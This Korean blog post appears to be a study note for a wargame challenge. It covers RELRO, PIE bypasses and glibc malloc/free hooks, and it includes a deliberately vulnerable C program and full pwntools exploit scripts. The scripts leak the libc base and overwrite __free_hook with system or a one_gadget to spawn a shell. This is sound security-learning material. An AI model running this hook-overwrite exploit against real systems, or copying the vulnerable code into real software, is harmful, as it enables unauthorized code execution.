TIL: PIE, RELRO, Hook Overwrite 🪝

RELRO

RELRO(RELocation Read-Only)는 write 권한이 불필요한 data segment의 write 권한을 제거하는 보호 기법을 말한다. Partial RELRO와 Full RELRO 두 가지로 나뉜다.

Partial RELRO

.init_array, .fini_array와 같은 process의 시작과 종료에 실행할 function들의 address를 저장하고 있는 section들의 write 권한을 제거한다.

Full RELRO

got의 write 권한이 제거되어 있으며, data와 bss section에만 write 권한이 존재한다. (Lazy binding을 하지 않고, loading 시점에 모든 binding이 일어난다.)

gcc는 기본적으로 Full RELRO를 적용하고, PIE를 해제하면 Partial RELRO를 적용한다.

Bypassing RELRO

Partial RELRO의 경우 .init_array, .fini_array 두 영역을 overwrite하는 공격은 수행하기 어렵지만, GOT overwrite을 여전히 수행할 수 있다.

Full RELRO의 경우 GOT overwrite이 불가능하므로 library에 위치한 hook이라는 function의 pointer를 덮어 씌우는 공격 방식을 사용한다. (Hook overwrite)

PIE

PIE(Position-Independent Executable)은 ASLR이 코드 영역에도 적용되도록 해주는 기술이다. gcc는 PIE를 기본적으로 적용한다.

Bypassing PIE - Code base 구하기

ASLR 환경에서 PIE가 적용된 binary는 실행될 때마다 다른 address에 적재된다. 따라서 PIE base, or code base라고 불리는 binary의 주소를 알아내어야 한다.

ROP를 다루는 stage에서 library의 base 주소를 구할 때처럼 code section 내의 임의의 address를 읽고, 이 주소에서 offset을 빼어 base를 구할 수 있다.

Bypassing PIE - Partial Overwrite

ASLR의 특성 상 code section의 주소도 하위 12 bit 값은 항상 같으므로, 사용하려는 code gadget의 address가 return address와 하위 한 byte만 다르다면 이 값만을 overwrite하여 원하는 code를 실행할 수 있다.

만약 두 byte 이상이 다른 address로 control flow를 옮기고자 한다면 brute forcing이 필요하며, 공격이 반드시 성공하지 않을 수 있다.

Hook

Hooking은 OS가 어떤 code를 실행하려 할 때 이를 낚아채어 다른 code를 실행하게 하는 것을 말하고, 이때 실행되는 code를 hook이라고 부른다.

malloc, free, realloc의 hook

libc.so에 구현되어 있는 malloc, free, realloc은 디버깅 편의를 위한 hook 변수가 정의되어 있다.

// __malloc_hook

void *__libc_malloc (size_t bytes)

{

mstate ar_ptr;

void *victim;

void *(*hook) (size_t, const void *)

= atomic_forced_read (__malloc_hook); // malloc hook read

if (__builtin_expect (hook != NULL, 0))

return (*hook)(bytes, RETURN_ADDRESS (0)); // call hook

#if USE_TCACHE

/* int_free also calls request2size, be careful to not pad twice. */

size_t tbytes;

checked_request2size (bytes, tbytes);

size_t tc_idx = csize2tidx (tbytes);

// ...

}

malloc은 __malloc_hook이 NULL이 아니라면 malloc을 수행하기 전에 __malloc_hook이 point하는 함수를 실행한다. 이때 malloc의 argument는 hook 함수에 전달된다.

free, realloc도 같은 방식으로 __free_hook, __realloc_hook이라는 hook 변수를 사용한다.

__malloc_hook, __free_hook, __realloc_hook은 마찬가지로 libc.so에 정의되어 있고, 이들은 bss section에 포함된다. → bss section은 write이 가능하므로 hook의 값을 조작할 수 있다.

Hook overwrite

__malloc_hook을 system의 주소로 덮고, malloc("/bin/sh")을 수행하면 shell을 획득할 수 있다.

#include <stdio.h>

#include <stdlib.h>

#include <unistd.h>

int main() {

char buf[0x30];

unsigned long long *addr;

unsigned long long value;

setvbuf(stdin, 0, _IONBF, 0);

setvbuf(stdout, 0, _IONBF, 0);

puts("[1] Stack buffer overflow");

printf("Buf: ");

read(0, buf, 0x100);

printf("Buf: %s\n", buf);

puts("[2] Arbitrary-Address-Write");

printf("To write: ");

scanf("%llu", &addr);

printf("With: ");

scanf("%llu", &value);

printf("[%p] = %llu\n", addr, value);

*addr = value;

puts("[3] Arbitrary-Address-Free");

printf("To free: ");

scanf("%llu", &addr);

free(addr);

return 0;

}

Vulnerability scanning

-

checksec - [1] Stack buffer overflow 파트에서 stack buffer overflow가 발생한다. Stack buffer overflow가 한 번만 발생하기 때문에 stack을 overwrite할 수는 없지만, 특정 값을 읽어내는 데에는 사용할 수 있다.

- [2] Arbitrary-Address-Write 파트를 이용해 원하는 주소에 원하는 값을 쓸 수 있다.

- [3] Arbitrary-Address-Free 파트를 이용해 원하는 주소의 memory를 free할 수 있다.

Library의 변수, 함수들의 주소 구하기

Stack에는 main의 return address인 __libc_start_main의 주소가 적혀 있다. 이 함수는 libc.so에 정의되어 있으므로 이 주소를 이용해 __free_hook, system, "/bin/sh"의 주소를 얻을 수 있을 것이다.

from pwn import *

p = process("./fho")

e = ELF("./fho")

libc = ELF("./libc-2.27.so")

# [1] Leak libc base

buf = b"A"*0x48

p.sendafter("Buf: ", buf)

p.recvuntil(buf)

libc_base = u64(p.recvline()[:-1].ljust(8, b"\x00")) - (libc.symbols["__libc_start_main"] + 231)

system = libc.symbols["system"] + libc_base

free_hook = libc.symbols["__free_hook"] + libc_base

binsh = next(libc.search(b"/bin/sh"))

- Stack에 있는

main의 return address 직전까지의 부분을 dummy data로 채워 buffer가 출력될 때 return address도 함께 출력되도록 한다. gdb를 이용해 총 0x48 byte의 dummy data를 입력하면 됨을 알 수 있다. -

gdb를 이용하면

main의 return address는__libc_start_main + 231임을 알 수 있다.따라서 얻어낸 return address에서 libc 상의

__libc_start_main + 231을 빼면 offset을 얻어낼 수 있다. →system,__free_hook의 주소 계산 가능 "/bin/sh"역시libc에서search()를 이용해 찾아낼 수 있다.

Exploit

from pwn import *

p = remote("host3.dreamhack.games", 18827)

e = ELF("./fho")

libc = ELF("./libc-2.27.so")

# [1] Leak libc base

buf = b"A"*0x48

p.sendafter("Buf: ", buf)

p.recvuntil(buf)

libc_base = u64(p.recvline()[:-1].ljust(8, b"\x00")) - (libc.symbols["__libc_start_main"] + 231)

system = libc.symbols["system"] + libc_base

free_hook = libc.symbols["__free_hook"] + libc_base

binsh = next(libc.search(b"/bin/sh"))

# [2] Overwrite 'free_hook' with 'system'

p.recvuntil("To write: ")

p.sendline(str(free_hook))

p.recvuntil("With: ")

p.sendline(str(system))

# [3] Exploit

p.recvuntil("To free: ")

p.sendline(str(binsh))

p.interactive()



one_gadget

one_gadget은 실행하면 shell이 획득되는 미리 작성된 shell code를 말한다. one_gadget이라는 도구를 사용하면 libc에서 쉽게 one_gadget을 찾을 수 있다. (https://github.com/david942j/one_gadget)

이 one_gadget을 활용하여 __free_hook을 one_gadget으로 overwrite함으로써 free가 실행되면 바로 shell을 실행하도록 exploit할 수도 있다

이 방식은 malloc, free 등의 함수들의 argument의 길이가 제한되어 있는 등의 제약 사항으로 인해 argument로 "/bin/sh"를 넣기 힘들 때 유용하다.

from pwn import *

p = remote("host3.dreamhack.games", 18827)

e = ELF("./fho")

libc = ELF("./libc-2.27.so")

# [1] Leak libc base

buf = b"A"*0x48

p.sendafter("Buf: ", buf)

p.recvuntil(buf)

libc_base = u64(p.recvline()[:-1].ljust(8, b"\x00")) - (libc.symbols["__libc_start_main"] + 231)

system = libc.symbols["system"] + libc_base

free_hook = libc.symbols["__free_hook"] + libc_base

og = libc_base + 0x4f432

# [2] Overwrite 'free_hook' with 'system'

p.recvuntil("To write: ")

p.sendline(str(free_hook))

p.recvuntil("With: ")

p.sendline(str(og))

# [3] Exploit

p.recvuntil("To free: ")

p.sendline(str(12345)) # doesn't matter

p.interactive()

번외: 추가로 알게 된 사실들

free_hook, og를 str()로 감싸 send하는 이유

scanf('%d', &addr)과 같이 사용자로부터 숫자를 입력받는 코드는 사용자가 1234를 입력하면 그대로 메모리에 1234가 저장된다. 이는 문제의 scanf("%llu", &addr);도 마찬가지이다.

⇒ 따로 값을 byte 형태로 치환할 필요 없이, string으로만 전환해서 send하면 된다. (send는 string을 argument로 받는다.)

반면, read, gets, scanf(%s)와 같이 문자열을 입력 받는 코드는 사용자가 1234를 입력하면 0x31 0x32 0x33 0x34가 입력된다.

⇒ p64()와 같은 함수로 값을 byte로 변환하고, packing해야 올바른 값을 send할 수 있다.

라이브러리 주소

라이브러리 주소는 0x00007fXXXXXXXOOO 형식을 갖는다. 하위 12 bit가 동일하고, 상위 24 bit가 동일하다.

Little-endian에 의해 memory에서 값이 출력될 때는 반전된 상태로 나와 하위 24 bit가 동일하고, 상위 12 bit가 동일하게 된다.

따라서 exploit code에서 return address를 구하는 과정을 자세히 살펴보자면,

p.recvline()[:-1]→ 출력된 값에서\n을 제거한다.p.recvline()[:-1].ljust(8, b"\x00")→ address의 맨 앞에 있는 (출력된 상태에선 맨 뒤에 있는) 0x00을 뒤쪽에 붙여주어 address가 총 8 byte가 되도록 한다.u64(p.recvline()[:-1].ljust(8, b”\x00”))→ 출력된 값을 unpack한다. return address는 코드에서printf("%s")꼴로 출력되는데, string은 memory에 저장된 순서 그대로 출력되므로 unpack이 필요하다.

.png)

.png)

Leave a comment